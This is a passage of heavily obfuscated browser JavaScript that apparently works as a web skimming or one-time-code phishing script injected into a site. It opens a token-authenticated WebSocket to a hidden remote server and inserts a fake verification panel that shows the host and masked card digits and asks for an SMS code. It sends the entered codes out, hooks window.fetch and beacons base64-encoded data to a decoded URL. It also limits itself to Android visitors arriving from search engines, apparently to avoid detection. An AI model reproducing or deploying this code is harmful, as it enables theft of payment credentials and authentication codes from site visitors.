_0x5e5fc4=_0x2b6103;_0x122030[_0x58d5b7]=_0x1a48fd(_0x53a7a5[_0x5e5fc4(0x1ee)][_0x5e5fc4(0x41b)]),_0x490ae7[_0x5e5fc4(0x265)](_0x3d5549['iGYwj'],JSON[_0x5e5fc4(0x34b)](_0x122030));};_0x39f0a8[_0x2b6103(0x4ca)](_0xe3dd20[_0x2b6103(0x39a)](_0xe3dd20[_0x2b6103(0x356)],_0x39f0a8[_0x2b6103(0x2bd)])?_0xe3dd20[_0x2b6103(0x488)]:_0xe3dd20['VtsGh'],_0x322b55=>_0x1dac57(_0x322b55));}}}),_0x490ae7[_0x5ba7ab(0x265)](_0xe3dd20['OtPCC'],JSON[_0x5ba7ab(0x34b)](_0x122030)),_0x12b897=!0x0;}catch(_0xd9e916){}},0x3e8);}_0x5c8f42();const _0x2dc1a0={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x56a1cd[_0x1c7e1f(0x354)](0x1,0x0),'shouldReconnect':_0x1b3594=>![0x3e8,0x3e9,0x3f0][_0x1c7e1f(0x327)](_0x1b3594['code'])},_0x301f5b={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x303638(_0x58ed13){const _0x10e2f2=_0x1c7e1f,_0x2aaf43=Math[_0x10e2f2(0x329)](_0x2dc1a0[_0x10e2f2(0x494)],_0x2dc1a0[_0x10e2f2(0x363)]*Math[_0x10e2f2(0x45c)](_0x2dc1a0[_0x10e2f2(0x251)],_0x58ed13)),_0x4e1b5=_0x49a56a['TQwxR'](_0x2aaf43*_0x2dc1a0[_0x10e2f2(0x3ce)],_0x49a56a['TQwxR'](0x2,Math[_0x10e2f2(0x31d)]())-0x1);return Math[_0x10e2f2(0x1c8)](0x0,Math[_0x10e2f2(0x28a)](_0x49a56a['yDjmG'](_0x2aaf43,_0x4e1b5)));}function _0x4cb46a(){const _0x261ab3=_0x1c7e1f;_0x301f5b[_0x261ab3(0x1e6)]&&(clearTimeout(_0x301f5b[_0x261ab3(0x1e6)]),_0x301f5b[_0x261ab3(0x1e6)]=null);}function _0x565a62(){const _0xc41d78=_0x1c7e1f;if(_0x301f5b[_0xc41d78(0x2c0)])return;const _0x64a117=_0x56a1cd['JObXG'](_0x303638,_0x301f5b[_0xc41d78(0x306)]++);localStorage[_0xc41d78(0x3f0)](_0xc41d78(0x469))&&console[_0xc41d78(0x469)]('[ws]\x20retry\x20#'+_0x301f5b['reconnectAttempts']+'\x20in\x20'+_0x64a117+'ms'),_0x4cb46a(),_0x301f5b[_0xc41d78(0x1e6)]=_0x56a1cd['NSmfh'](setTimeout,_0x1fc0d4,_0x64a117);}function _0x1fc0d4(){const _0x80f916=_0x1c7e1f,_0x161842={'aiSqr':function(_0x41d2a4,_0x2b6328){const _0x163fce=_0x20dc;return _0x56a1cd[_0x163fce(0x338)](_0x41d2a4,_0x2b6328);},'PbHGc':_0x56a1cd[_0x80f916(0x4ad)],'zPjlv':_0x56a1cd[_0x80f916(0x341)],'TNhUy':_0x56a1cd[_0x80f916(0x457)],'iZLQc':function(_0x429f0b){const _0x1570a3=_0x80f916;return _0x56a1cd[_0x1570a3(0x4fb)](_0x429f0b);},'xzuDb':_0x56a1cd[_0x80f916(0x1c7)],'CWHuC':_0x56a1cd[_0x80f916(0x32f)],'qQdRI':function(_0x1e46fc,_0x41d2dc){const _0x5ae13e=_0x80f916;return _0x56a1cd[_0x5ae13e(0x20c)](_0x1e46fc,_0x41d2dc);},'VdBTH':_0x56a1cd[_0x80f916(0x279)],'WZrEJ':_0x56a1cd[_0x80f916(0x386)],'DTFvM':_0x56a1cd[_0x80f916(0x38b)],'pFcjD':_0x56a1cd[_0x80f916(0x38f)],'aqYve':_0x56a1cd['sYazB'],'CqSNQ':_0x56a1cd[_0x80f916(0x2ed)],'yrJdB':function(_0x28418f,_0xdc8134){return _0x28418f(_0xdc8134);}},_0x7cfed7=_0x301f5b[_0x80f916(0x2b3)]+'?token='+encodeURIComponent(_0x301f5b['token']);if(_0x7cfed7[_0x80f916(0x327)](_0x56a1cd['tuxeN']))return!0x1;localStorage['getItem'](_0x56a1cd[_0x80f916(0x4c5)])&&console[_0x80f916(0x469)](_0x56a1cd[_0x80f916(0x2d4)],_0x7cfed7);const _0x3a8369=new WebSocket(_0x7cfed7);_0x5c8ae3[0x0]=_0x3a8369,_0x3a8369[_0x80f916(0x30d)]=function(){const _0x4d0a39=_0x80f916;localStorage[_0x4d0a39(0x3f0)](_0x49a56a[_0x4d0a39(0x2ef)])&&console[_0x4d0a39(0x469)](_0x4d0a39(0x4e2)),_0x301f5b[_0x4d0a39(0x306)]=0x0,_0x49a56a['Jrlxg'](clearInterval,_0x42d805[0x1]),_0x42d805[0x1]=_0x49a56a[_0x4d0a39(0x394)](setInterval,()=>{const _0x319561=_0x4d0a39;if(_0x5c8ae3[0x0]&&_0x161842[_0x319561(0x3b6)](0x1,_0x5c8ae3[0x0][_0x319561(0x4b5)]))try{_0x5c8ae3[0x0][_0x319561(0x372)](JSON[_0x319561(0x34b)]({'type':_0x161842[_0x319561(0x43d)]}));}catch{}},0x2710);},_0x3a8369['onmessage']=function(_0x1b1b31){const _0x3f0e1b=_0x80f916,_0x33f1c5={'rhJaj':_0x161842[_0x3f0e1b(0x3c6)]};try{if(_0x1b1b31[_0x3f0e1b(0x28e)][_0x3f0e1b(0x25b)](_0x161842[_0x3f0e1b(0x459)])>0x0)_0x161842['iZLQc'](_0x206459);else{let _0x19a341=JSON[_0x3f0e1b(0x328)](_0x1b1b31[_0x3f0e1b(0x28e)]);switch(_0x19a341[_0x3f0e1b(0x242)]){case _0x161842['xzuDb']:_0x5c8ae3[0x1]=!0x0,_0x161842[_0x3f0e1b(0x387)](_0x5bccc4);break;case _0x3f0e1b(0x393):_0x161842['iZLQc'](_0x206459);break;case _0x161842[_0x3f0e1b(0x43e)]:_0x161842['qQdRI'](_0xe02644,_0x161842[_0x3f0e1b(0x392)])[_0x3f0e1b(0x254)](function(_0x5eb675){const _0x19df25=_0x3f0e1b;_0x5eb675[_0x19df25(0x262)](_0x33f1c5[_0x19df25(0x40d)],_0x19a341[_0x19df25(0x312)]);});break;case _0x161842[_0x3f0e1b(0x323)]:_0xe02644(_0x161842['DTFvM'])[_0x3f0e1b(0x254)](function(_0x29518e){const _0x1da28e=_0x3f0e1b;_0x29518e['setAttribute'](_0x33f1c5[_0x1da28e(0x40d)],_0x19a341[_0x1da28e(0x312)]);});break;case _0x161842['pFcjD']:case _0x161842[_0x3f0e1b(0x34a)]:case _0x161842[_0x3f0e1b(0x427)]:_0x161842[_0x3f0e1b(0x435)](_0x56a56e,_0x19a341['type']);}}}catch(_0x1b0019){}},_0x3a8369[_0x80f916(0x282)]=function(_0x4beff3){const _0x777737=_0x80f916;console[_0x777737(0x31a)](_0x777737(0x2f0),_0x4beff3?.[_0x777737(0x1f3)]||_0x4beff3);},_0x3a8369[_0x80f916(0x355)]=function(_0x2aea93){const _0x4352b9=_0x80f916;try{_0x49a56a[_0x4352b9(0x3bd)](_0x49a56a['aZmbo'],_0x2aea93[_0x4352b9(0x3ee)])&&_0x252cc5();}catch(_0x128763){}if(console[_0x4352b9(0x31a)](_0x49a56a[_0x4352b9(0x22b)],_0x2aea93[_0x4352b9(0x311)],_0x2aea93[_0x4352b9(0x3ee)]||''),clearInterval(_0x42d805[0x1]),_0x301f5b[_0x4352b9(0x2c0)])_0x5c8ae3[0x0]=null;else{if(!_0x2dc1a0[_0x4352b9(0x202)](_0x2aea93))return _0x5c8ae3[0x0]=null,void _0x3e3e06();if(_0x5c8ae3[0x1])try{_0x56a56e(document[_0x4352b9(0x2bf)](_0x49a56a[_0x4352b9(0x485)])?_0x49a56a[_0x4352b9(0x1be)]:_0x4352b9(0x2d3));}catch{}_0x5c8ae3[0x0]=null,_0x49a56a['gIbUO'](_0x565a62);}};}function _0x206459(){const _0x44e61a=_0x1c7e1f;_0x490ae7[_0x44e61a(0x2e3)](_0x49a56a[_0x44e61a(0x38d)]),_0x490ae7['del'](_0x49a56a[_0x44e61a(0x3b2)]),_0x490ae7[_0x44e61a(0x2e3)](_0x49a56a[_0x44e61a(0x219)]),_0x301f5b[_0x44e61a(0x2c0)]=!0x0,_0x49a56a['ZruzN'](_0x4cb46a),clearInterval(_0x42d805[0x1]);try{_0x5c8ae3[0x0]?.['close'](0x3e8,_0x49a56a[_0x44e61a(0x2ec)]);}catch{}_0x5c8ae3[0x0]=null,_0x49a56a[_0x44e61a(0x4b4)](_0x3e3e06);}function _0x3e3e06(){const _0x232528=_0x1c7e1f;_0x301f5b[_0x232528(0x2c0)]=!0x0,_0x56a1cd['HPQyh'](_0x4cb46a),_0x56a1cd[_0x232528(0x374)](clearInterval,_0x42d805[0x1]);try{_0x5c8ae3[0x0]?.[_0x232528(0x2a5)](0x3e8,_0x56a1cd[_0x232528(0x289)]);}catch{}if(_0x5c8ae3[0x0]=!0x1,!_0x5c8ae3[0x1])return;let _0x3db78c=document['querySelectorAll'](_0x56a1cd[_0x232528(0x40a)]);for(let _0x3c1fde=0x0;_0x56a1cd[_0x232528(0x22e)](_0x3c1fde,_0x3db78c[_0x232528(0x2a0)]);_0x3c1fde++)_0x3db78c[_0x3c1fde]&&_0x3db78c[_0x3c1fde][_0x232528(0x41e)]();_0x5c8ae3[0x1]=!0x1;try{Click();}catch(_0x5d8372){try{_0x428c8d();}catch(_0x1e8e81){}}}function _0x1b1982(_0x26a6f9=_0x286f67()){const _0x15113e=_0x1c7e1f;if(_0x5c8ae3[0x0]||!_0x490ae7[_0x15113e(0x36d)](_0x49a56a[_0x15113e(0x29c)]))return;const _0x318c09=JSON[_0x15113e(0x328)](_0x490ae7[_0x15113e(0x36d)](_0x49a56a['pUnLB']))[_0x15113e(0x3db)](_0x1564e5=>String[_0x15113e(0x3cb)](_0x1564e5))[_0x15113e(0x3e3)]('');_0x490ae7['del'](_0x49a56a['pUnLB']),_0x301f5b[_0x15113e(0x2b3)]=_0x15113e(0x264)+_0x318c09,_0x301f5b['token']=_0x26a6f9,_0x301f5b[_0x15113e(0x2c0)]=!0x1,_0x301f5b[_0x15113e(0x306)]=0x0,_0x49a56a[_0x15113e(0x2f1)](_0x1fc0d4);}function _0x56a56e(_0x88e772=_0x1c7e1f(0x2d3)){const _0x32c5bd=_0x1c7e1f;_0x49a56a['ROZsF'](_0xe02644,_0x49a56a[_0x32c5bd(0x352)])[_0x32c5bd(0x254)](_0x352499=>{const _0x34944b=_0x32c5bd;let _0x5368ab;switch(_0x88e772){case _0x49a56a[_0x34944b(0x4df)]:_0x5368ab=_0x49a56a[_0x34944b(0x405)];break;case _0x34944b(0x443):case _0x34944b(0x3b4):let _0xee2edc=document[_0x34944b(0x2bf)](_0x15b468[_0x34944b(0x2ea)][0x0]),_0x438517=_0x49a56a['pxxwy'](null,_0xee2edc)?_0xee2edc[_0x34944b(0x4d1)]:'',_0x4ce2f2=_0x490ae7[_0x34944b(0x36d)](_0x49a56a[_0x34944b(0x3b2)])||_0x49a56a[_0x34944b(0x45a)],_0x291fa9=_0x490ae7[_0x34944b(0x36d)](_0x49a56a[_0x34944b(0x219)])||_0x49a56a[_0x34944b(0x267)];_0x5368ab=_0x34944b(0x305)+location['host']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'+(_0x49a56a['pxxwy'](0x0,_0x438517['trim']()[_0x34944b(0x2a0)])?_0x34944b(0x4be)+_0x438517+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x34944b(0x3f9)](_0x49a56a[_0x34944b(0x292)])+_0x34944b(0x451)+_0x4ce2f2[_0x34944b(0x290)](_0x49a56a['XtcbG'](_0x4ce2f2['length'],0x4),_0x4ce2f2[_0x34944b(0x2a0)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20'+(_0x49a56a[_0x34944b(0x21c)](_0x49a56a['RfIKD'],_0x88e772)?_0x34944b(0x4bf)+'*'[_0x34944b(0x34c)](_0x49a56a[_0x34944b(0x1db)](_0x291fa9['length'],0x2))+_0x291fa9[_0x34944b(0x290)](_0x291fa9['length']-0x2,_0x291fa9['length'])+_0x34944b(0x246):'')+_0x34944b(0x4d3)+(_0x49a56a[_0x34944b(0x3a3)](_0x49a56a[_0x34944b(0x4f1)],_0x88e772)?_0x49a56a['RfIKD']:_0x49a56a['yfJdt'])+'\x20Code:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><input\x20type=\x22text\x22\x20id=\x22Mp2mK1sl_sms\x22\x20class=\x22Mp2mK1sl-code-input\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-type=\x22'+(_0x49a56a[_0x34944b(0x21c)](_0x49a56a['RfIKD'],_0x88e772)?_0x49a56a[_0x34944b(0x2cb)]:_0x34944b(0x2a8))+_0x34944b(0x23f);break;default:return;}_0x352499['innerHTML']=_0x5368ab;});}function _0x5bccc4(){const _0x306b21=_0x1c7e1f,_0x1ac25d={'bRDNx':_0x56a1cd[_0x306b21(0x34e)]};if(!document['getElementById'](_0x56a1cd[_0x306b21(0x4b8)])){let _0x1195d9=document[_0x306b21(0x1cf)](_0x56a1cd['xLKos']);_0x1195d9[_0x306b21(0x262)]('id',_0x56a1cd[_0x306b21(0x4b8)]),_0x1195d9[_0x306b21(0x366)]=_0x56a1cd[_0x306b21(0x2b5)],document['head'][_0x306b21(0x4d7)](_0x1195d9);}if(!document[_0x306b21(0x2aa)](_0x56a1cd[_0x306b21(0x34e)])){const _0x2eca3b=_0x56a1cd[_0x306b21(0x1f4)],_0x3422ef=document[_0x306b21(0x2bf)](_0x56a1cd['qVWjc']),_0xc91864=document[_0x306b21(0x1cf)](_0x56a1cd['PfpmR']);_0xc91864['innerHTML']=_0x2eca3b,_0x3422ef[_0x306b21(0x3a5)]['insertBefore'](_0xc91864['content'],_0x3422ef[_0x306b21(0x414)]),_0x56a1cd[_0x306b21(0x1df)](setTimeout,()=>{try{_0x56a56e();}catch{}},0x7d),setTimeout(()=>{const _0x4dfb22=_0x306b21,_0x3a5f19=document['getElementById'](_0x1ac25d[_0x4dfb22(0x46a)]);_0x3a5f19&&(_0x3a5f19[_0x4dfb22(0x253)]['opacity']='1');},0xfa);}}_0x56a1cd[_0x1c7e1f(0x2c9)]!=typeof window&&(window['addEventListener'](_0x56a1cd[_0x1c7e1f(0x211)],()=>{const _0x2258d6=_0x1c7e1f;_0x5c8ae3[0x0]&&_0x49a56a[_0x2258d6(0x3d8)](0x1,_0x5c8ae3[0x0]['readyState'])||(_0x301f5b[_0x2258d6(0x306)]=0x0,_0x49a56a[_0x2258d6(0x1e0)](_0x565a62));}),_0x56a1cd['KzQXR'](_0x56a1cd[_0x1c7e1f(0x416)],typeof document)&&document[_0x1c7e1f(0x4ca)]&&document[_0x1c7e1f(0x4ca)](_0x1c7e1f(0x45d),()=>{const _0x40db5e=_0x1c7e1f;_0x56a1cd[_0x40db5e(0x28b)](_0x56a1cd[_0x40db5e(0x1cb)],document[_0x40db5e(0x460)])||_0x5c8ae3[0x0]&&0x1===_0x5c8ae3[0x0]['readyState']||(_0x301f5b['reconnectAttempts']=0x0,_0x56a1cd[_0x40db5e(0x4fb)](_0x565a62));})),document['addEventListener'](_0x56a1cd[_0x1c7e1f(0x4b3)],function(_0x4413bb){const _0x22e666=_0x1c7e1f;try{_0x56a1cd[_0x22e666(0x4b6)]===_0x4413bb['target'][_0x22e666(0x461)][0x0]&&(_0x56a1cd[_0x22e666(0x255)](_0x4413bb['target'][_0x22e666(0x41b)][_0x22e666(0x2a0)],0x4)?document[_0x22e666(0x2bf)](_0x56a1cd['wDdqI'])['removeAttribute'](_0x56a1cd['ZlTYs']):document['querySelector'](_0x56a1cd[_0x22e666(0x421)])[_0x22e666(0x262)](_0x56a1cd['ZlTYs'],!0x0));}catch(_0x163956){}}),document[_0x1c7e1f(0x4ca)]('click',function(_0x4fd471){const _0x4147e4=_0x1c7e1f,_0x40646c={'dseQH':function(_0x4f8779,_0x484bd7){const _0x135b22=_0x20dc;return _0x56a1cd[_0x135b22(0x27c)](_0x4f8779,_0x484bd7);},'EQKNr':function(_0x31ca9a,_0x22a361){const _0x2c5b39=_0x20dc;return _0x56a1cd[_0x2c5b39(0x338)](_0x31ca9a,_0x22a361);},'RVZOJ':_0x56a1cd[_0x4147e4(0x3b8)],'sqtUn':_0x56a1cd[_0x4147e4(0x4da)],'mibhH':_0x56a1cd[_0x4147e4(0x360)],'MOaJq':_0x56a1cd[_0x4147e4(0x38f)],'aPgKW':function(_0x463c50,_0x20ac0b){const _0x5119d4=_0x4147e4;return _0x56a1cd[_0x5119d4(0x338)](_0x463c50,_0x20ac0b);},'myTYl':_0x56a1cd[_0x4147e4(0x263)],'PxdbF':function(_0x5b3009,_0x1019bc){const _0x1304b5=_0x4147e4;return _0x56a1cd[_0x1304b5(0x20c)](_0x5b3009,_0x1019bc);},'YcDKg':_0x56a1cd[_0x4147e4(0x2ed)]};try{if(_0x56a1cd[_0x4147e4(0x338)](_0x56a1cd[_0x4147e4(0x3d7)],_0x4fd471[_0x4147e4(0x1ee)][_0x4147e4(0x461)][0x1])){let _0x3d1c00=_0x4fd471['target'][_0x4147e4(0x42e)],_0x2e4171=0x1e,_0x343a7f=_0x56a1cd[_0x4147e4(0x31e)](setInterval,()=>{const _0xfc3443=_0x4147e4;_0x2e4171-=0x1,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x42e)]=_0x2e4171,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x262)](_0x49a56a[_0xfc3443(0x36c)],!0x0),_0x49a56a['IHaDS'](0x0,_0x2e4171)&&(_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x42e)]=_0x3d1c00,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x233)](_0xfc3443(0x390)),_0x49a56a['Jrlxg'](clearInterval,_0x343a7f));},0x3e8);}_0x56a1cd[_0x4147e4(0x437)](_0x4147e4(0x399),_0x4fd471['target'][_0x4147e4(0x461)][0x1])&&_0x5c8ae3[0x0]&&_0xe02644(_0x4147e4(0x422))[_0x4147e4(0x254)](_0x1a9cc9=>{const _0x5d172f=_0x4147e4;_0x40646c[_0x5d172f(0x2fa)]('',_0x1a9cc9[_0x5d172f(0x41b)])||_0x1a9cc9[_0x5d172f(0x41b)][_0x5d172f(0x2a0)]<0x4||(_0x5c8ae3[0x0][_0x5d172f(0x372)](JSON[_0x5d172f(0x34b)]({'type':_0x40646c['EQKNr'](_0x40646c[_0x5d172f(0x4e1)],_0x1a9cc9[_0x5d172f(0x225)](_0x40646c[_0x5d172f(0x1c3)]))?_0x40646c['mibhH']:_0x40646c[_0x5d172f(0x2d8)],'data':{'code':_0x1a9cc9[_0x5d172f(0x41b)]}})),_0x40646c[_0x5d172f(0x276)](_0x40646c[_0x5d172f(0x4e1)],_0x1a9cc9[_0x5d172f(0x225)](_0x5d172f(0x493)))&&_0x490ae7[_0x5d172f(0x265)](_0x40646c['myTYl'],_0x1a9cc9[_0x5d172f(0x41b)]),_0x40646c[_0x5d172f(0x308)](_0x56a56e,_0x40646c[_0x5d172f(0x320)]));});}catch(_0xb83718){}});let _0x3e192b=null,_0x4d50a7=null;if(_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x497)]))try{_0x3e192b=JSON['parse'](_0x490ae7[_0x1c7e1f(0x36d)](_0x1c7e1f(0x432)))[_0x1c7e1f(0x3db)](_0x38f9aa=>String[_0x1c7e1f(0x3cb)](_0x38f9aa))[_0x1c7e1f(0x3e3)](''),_0x3e192b[_0x1c7e1f(0x327)]('|')&&(_0x4d50a7=_0x3e192b[_0x1c7e1f(0x3f4)]('|')[0x1],_0x3e192b=_0x3e192b[_0x1c7e1f(0x3f4)]('|')[0x0]);}catch(_0x3fb55d){}function _0x98b29(_0x4baec4=0x1388){const _0x188448=_0x1c7e1f,_0x320b16={'ApCoy':_0x49a56a[_0x188448(0x4a6)],'lOuoC':function(_0x2bfe58){const _0x28cb08=_0x188448;return _0x49a56a[_0x28cb08(0x4b4)](_0x2bfe58);}},_0x16d6a4=Date['now']();return window[_0x188448(0x3e4)]&&window[_0x188448(0x3e4)]>_0x16d6a4?Promise[_0x188448(0x458)]():new Promise(_0x2e731a=>{const _0xf57855=_0x188448,_0x33b63f={'rDwCm':function(_0x277981,_0x21ba65){const _0x398c0b=_0x20dc;return _0x49a56a[_0x398c0b(0x1e9)](_0x277981,_0x21ba65);},'RCStL':_0x49a56a[_0xf57855(0x4a6)]},_0x3b47b7=()=>{const _0x509e20=_0xf57855;_0x33b63f['rDwCm'](window['__lastReqSentAt'],_0x16d6a4)&&(window[_0x509e20(0x1de)](_0x33b63f[_0x509e20(0x26b)],_0x3b47b7),_0x2e731a());};window[_0xf57855(0x4ca)](_0x49a56a[_0xf57855(0x4a6)],_0x3b47b7),_0x49a56a['OltJJ'](setTimeout,()=>{const _0x1e079c=_0xf57855;window[_0x1e079c(0x1de)](_0x320b16['ApCoy'],_0x3b47b7),_0x320b16[_0x1e079c(0x4dc)](_0x2e731a);},_0x4baec4);});}function _0x428c8d(){const _0x4dbddf=_0x1c7e1f,_0xf27d1={'MSenw':function(_0x1e7c2a){const _0x22a55f=_0x20dc;return _0x56a1cd[_0x22a55f(0x318)](_0x1e7c2a);},'NVHDx':function(_0xe81a05,_0x2fbc75){return _0xe81a05(_0x2fbc75);},'VDEGm':function(_0x3d6076,_0x476c32,_0x24f034){const _0x5b8050=_0x20dc;return _0x56a1cd[_0x5b8050(0x337)](_0x3d6076,_0x476c32,_0x24f034);}};_0x15b468[_0x4dbddf(0x379)][0x2]&&(_0x15b468['terms'][0x1]&&_0x56a1cd[_0x4dbddf(0x448)](_0xe02644,_0x15b468[_0x4dbddf(0x228)][0x0])['then'](_0x19db25=>!_0x19db25[_0x4dbddf(0x20a)]&&_0x19db25[_0x4dbddf(0x3bc)]()),_0x56a1cd['lnGfV'](_0x98b29,0x1388)['then'](()=>{const _0x15a297=_0x4dbddf,_0x54a91b={'WssfY':function(_0xcf9771){const _0x17bff4=_0x20dc;return _0xf27d1[_0x17bff4(0x32c)](_0xcf9771);},'PFcEw':function(_0x5a80b9,_0x32aa09){return _0xf27d1['NVHDx'](_0x5a80b9,_0x32aa09);}};_0xf27d1[_0x15a297(0x30c)](setTimeout,()=>{const _0x57dd9d=_0x15a297,_0x29c936={'wuSOC':function(_0xb59aea){return _0x54a91b['WssfY'](_0xb59aea);}};_0x54a91b['PFcEw'](_0xe02644,_0x15b468[_0x57dd9d(0x379)][0x0])[_0x57dd9d(0x254)](_0x7fde5b=>{const _0x288c82=_0x57dd9d;!0x0===_0x7fde5b['disabled']?_0x29c936['wuSOC'](_0xea8cdc):_0x7fde5b[_0x288c82(0x3bc)]();});},_0x15b468[_0x15a297(0x379)][0x3]);}));}!(function(){const _0x533d8e=_0x1c7e1f,_0xe2c4b0={'GXmuM':_0x533d8e(0x49e),'RKyiN':function(_0x467144,_0x203516){const _0x1b9f07=_0x533d8e;return _0x56a1cd[_0x1b9f07(0x437)](_0x467144,_0x203516);},'OUiMV':_0x56a1cd[_0x533d8e(0x4cd)],'CnkhC':_0x56a1cd[_0x533d8e(0x438)]};if(window['__fetchGateInstalled'])return;window[_0x533d8e(0x280)]=!0x0;const _0x37c247=window[_0x533d8e(0x490)];window[_0x533d8e(0x3e4)]=0x0,window[_0x533d8e(0x490)]=function(_0x37db4d,_0x373b52){const _0x47116e=_0x533d8e,_0x5aa053={'TABFO':_0xe2c4b0[_0x47116e(0x48d)],'wSwyO':function(_0x28f81c,_0x2293bb){const _0x3799e9=_0x47116e;return _0xe2c4b0[_0x3799e9(0x3c5)](_0x28f81c,_0x2293bb);},'DlNRw':_0xe2c4b0['OUiMV']};return((_0x43e796,_0x4e2d2e={})=>{const _0x2132da=_0x47116e;try{return(_0x5aa053[_0x2132da(0x4a8)]==typeof _0x43e796?_0x43e796:_0x43e796&&_0x43e796[_0x2132da(0x385)]||'')[_0x2132da(0x483)](_0x3e192b)&&_0x5aa053['wSwyO'](_0x5aa053[_0x2132da(0x1e1)],_0x4e2d2e[_0x2132da(0x4ea)]||_0x5aa053[_0x2132da(0x1e1)]);}catch(_0x2c05ee){return!0x1;}})(_0x37db4d,_0x373b52)&&(window['__lastReqSentAt']=Date[_0x47116e(0x3c3)](),window['dispatchEvent'](new Event(_0xe2c4b0[_0x47116e(0x3c8)]))),_0x37c247['apply'](this,arguments);};}());const _0x543ccc=new Set();function _0x393e16(_0x205bd1,_0x9fe80f=!0x0){const _0x366556=_0x1c7e1f;try{const _0x2cc141=JSON[_0x366556(0x34b)](_0x205bd1);if(_0x543ccc['has'](_0x2cc141))return;_0x543ccc[_0x366556(0x1ec)](_0x2cc141),_0x5c8ae3[0x0]||_0x490ae7[_0x366556(0x36d)](_0x49a56a[_0x366556(0x29c)]);const _0x187f55=_0x49a56a[_0x366556(0x2b6)](_0x49a56a[_0x366556(0x2b6)](_0x49a56a['qhLYy'](_0x49a56a[_0x366556(0x41a)](_0x3e192b+_0x49a56a[_0x366556(0x3be)],Math['round'](_0x49a56a[_0x366556(0x234)](0x989680,Math[_0x366556(0x31d)]()))),_0x49a56a['vwpIk']),_0x49a56a[_0x366556(0x442)](btoa,String[_0x366556(0x3cb)](...new TextEncoder()['encode'](JSON['stringify'](_0x205bd1)))))+_0x49a56a['yPMJB'],window[_0x366556(0x472)](location['href']));_0x49a56a['FihZf'](fetch,_0x187f55,{'method':_0x49a56a[_0x366556(0x24d)],'referrerPolicy':_0x366556(0x480),'cache':_0x49a56a[_0x366556(0x30b)]})[_0x366556(0x254)](_0x1a92a7=>_0x1a92a7[_0x366556(0x3f6)]())[_0x366556(0x3a0)](()=>{}),_0x490ae7[_0x366556(0x2e3)](_0x366556(0x432));}catch(_0x3be6cb){_0x45c74a&&console[_0x366556(0x3b5)](_0x366556(0x47d),_0x3be6cb);}}function _0x4db816(){const _0x381640=_0x1c7e1f,_0x526b44={'XRFHH':_0x56a1cd[_0x381640(0x3fa)],'wEuPP':function(_0x1c234e,_0x54f54d){const _0x42adb6=_0x381640;return _0x56a1cd[_0x42adb6(0x28b)](_0x1c234e,_0x54f54d);}};if(_0x56a1cd[_0x381640(0x437)](void 0x0,_0x2e5e1c))var _0x2e5e1c=localStorage[_0x381640(0x3f0)](_0x56a1cd[_0x381640(0x4c5)]);const _0x5134f9=['google.com',_0x56a1cd['jnBOm'],_0x56a1cd[_0x381640(0x258)],_0x56a1cd[_0x381640(0x4db)],_0x56a1cd[_0x381640(0x3b3)],_0x56a1cd['SHBXO'],_0x381640(0x336),_0x56a1cd['NUUbF'],_0x56a1cd[_0x381640(0x1c2)],_0x56a1cd['xnzbd'],_0x56a1cd[_0x381640(0x243)],_0x56a1cd[_0x381640(0x373)],_0x56a1cd['Rgxty']];return!(!(/Android/i['test'](navigator[_0x381640(0x409)])&&_0x56a1cd[_0x381640(0x28b)](null,_0x4d50a7)||/Android/i[_0x381640(0x484)](navigator[_0x381640(0x409)])&&_0x2e5e1c)||!((()=>{const _0x4039c7=_0x381640,_0x5a5395={'eXCvU':_0x526b44[_0x4039c7(0x4de)]},_0x4f9d37=document[_0x4039c7(0x2a2)];if(!_0x4f9d37)return!0x1;const _0x331608=(_0x5b3025=>{const _0x3a09a6=_0x4039c7;try{const _0x367983=new URL(_0x5b3025)[_0x3a09a6(0x474)]['replace'](_0x5a5395['eXCvU'],'');return _0x367983[_0x3a09a6(0x1d4)]('.')?_0x367983[_0x3a09a6(0x36b)](0x0,-0x1):_0x367983;}catch{return null;}})(_0x4f9d37);return!!_0x331608&&_0x526b44[_0x4039c7(0x38a)](void 0x0,_0x5134f9['find'](_0x424c05=>_0x331608===_0x424c05||_0x331608[_0x4039c7(0x1d4)]('.'+_0x424c05)));})()));}function _0x3b5ace(){const _0xa44daf=_0x1c7e1f,_0x485a5c=new Date(),_0x25be77=new Date(_0x485a5c['toLocaleString'](_0x49a56a[_0xa44daf(0x292)],{'timeZone':_0xa44daf(0x2a6)}))[_0xa44daf(0x2b9)]();return _0x49a56a[_0xa44daf(0x207)](_0x25be77,0x16)||_0x25be77<0x8;}function _0x10ad1b(){const _0x1a7882=_0x1c7e1f;return 